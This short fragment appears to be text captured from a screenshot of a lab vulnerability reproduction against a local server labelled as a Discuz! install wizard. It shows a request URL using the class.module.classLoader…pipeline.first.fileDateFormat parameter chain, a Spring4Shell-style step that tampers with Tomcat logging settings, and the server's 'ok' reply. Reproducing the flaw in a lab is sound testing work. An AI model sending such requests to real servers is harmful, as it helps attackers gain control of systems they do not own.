 Discuz! 安装向导
10.0.0.10:18080/?class.module
172.17.0.2
不安全 | 10.0.0.10:18080/?class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
ok